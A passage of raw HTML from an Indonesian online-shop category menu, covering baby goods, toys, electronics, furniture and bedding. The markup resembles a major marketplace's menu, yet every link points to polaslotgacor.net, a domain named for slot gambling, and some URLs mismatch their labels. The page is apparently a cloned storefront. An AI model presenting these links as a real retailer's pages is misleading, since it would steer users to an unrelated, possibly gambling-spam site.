Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="https://polaslotgacor.net/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a><script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://polaslotgacor.net/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://polaslotgacor.net/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://polaslotgacor.net/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://polaslotgacor.net/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://polaslotgacor.net/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-detergen-popok-kain/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="https://polaslotgacor.net/beli-susu-formula/"><span>Makanan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://polaslotgacor.net/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://polaslotgacor.net/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://polaslotgacor.net/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://polaslotgacor.net/beli-susu-maternal/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="https://polaslotgacor.net/jual-baju-aksesoris-anak/"><span>Pakaian &amp; Aksesoris</span></a><script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://polaslotgacor.net/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="https://polaslotgacor.net/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a><script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://polaslotgacor.net/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://polaslotgacor.net/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-piring-mangkok-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="https://polaslotgacor.net/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a><script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://polaslotgacor.net/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://polaslotgacor.net/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://polaslotgacor.net/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://polaslotgacor.net/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tali-harness-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="https://polaslotgacor.net/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a><script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://polaslotgacor.net/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://polaslotgacor.net/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://polaslotgacor.net/beli-dekorasi-kamar-anak/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a><script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi-bayi-anti-slip/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="https://polaslotgacor.net/beli-mainan-anak/"><span>Mainan</span></a><script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://polaslotgacor.net/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://polaslotgacor.net/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://polaslotgacor.net/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-pesta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="https://polaslotgacor.net/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik &amp; RC</span></a><script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://polaslotgacor.net/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://polaslotgacor.net/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-walkie-talkie/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="https://polaslotgacor.net/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga &amp; Luar Ruangan</span></a><script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://polaslotgacor.net/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://polaslotgacor.net/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://polaslotgacor.net/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://polaslotgacor.net/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://polaslotgacor.net/beli-playhouses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="https://polaslotgacor.net/baby-toddler-toys/"><span>Mainan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://polaslotgacor.net/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://polaslotgacor.net/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://polaslotgacor.net/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://polaslotgacor.net/beli-rocking-spring-ride-on-tg/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8"><li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="https://polaslotgacor.net/beli-tv-audio-video-permainan-dan-gadget/"><span>TV &amp; Perangkat Video</span></a><script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://polaslotgacor.net/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://polaslotgacor.net/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://polaslotgacor.net/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://polaslotgacor.net/beli-proyektor-3/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a><script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://polaslotgacor.net/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://polaslotgacor.net/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://polaslotgacor.net/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://polaslotgacor.net/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://polaslotgacor.net/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://polaslotgacor.net/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-ska-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="https://polaslotgacor.net/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a><script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://polaslotgacor.net/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://polaslotgacor.net/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://polaslotgacor.net/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://polaslotgacor.net/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://polaslotgacor.net/beli-pemanas-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="https://polaslotgacor.net/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a><script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://polaslotgacor.net/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://polaslotgacor.net/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://polaslotgacor.net/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://polaslotgacor.net/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://polaslotgacor.net/beli-dehumidifier/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="https://polaslotgacor.net/beli-perawatan-lantai/"><span>Penghisap Debu &amp; Perawatan Lantai</span></a><script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-tongkat/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="https://polaslotgacor.net/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a><script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://polaslotgacor.net/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://polaslotgacor.net/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-elektrik/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="https://polaslotgacor.net/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris &amp; Suku Cadang</span></a><script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://polaslotgacor.net/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="https://polaslotgacor.net/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a><script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://polaslotgacor.net/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://polaslotgacor.net/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://polaslotgacor.net/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://polaslotgacor.net/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://polaslotgacor.net/jual-kacamata-3d-tv/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="https://polaslotgacor.net/jual-home-entertainment/"><span>Home Entertainment</span></a><script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://polaslotgacor.net/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://polaslotgacor.net/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9"><li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="https://polaslotgacor.net/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a><script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://polaslotgacor.net/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://polaslotgacor.net/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://polaslotgacor.net/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://polaslotgacor.net/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://polaslotgacor.net/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-wewangian-rumah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="https://polaslotgacor.net/beli-furnitur/"><span>Furnitur</span></a><script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://polaslotgacor.net/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://polaslotgacor.net/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://polaslotgacor.net/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://polaslotgacor.net/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="https://polaslotgacor.net/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a><script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://polaslotgacor.net/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://polaslotgacor.net/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://polaslotgacor.net/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://polaslotgacor.net/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://polaslotgacor.net/kasur-pelindung/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="https://polaslotgacor.net/penerangan/"><span>Penerangan</span></a><script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-lampu/"},{"childCategoryName":"Lampu 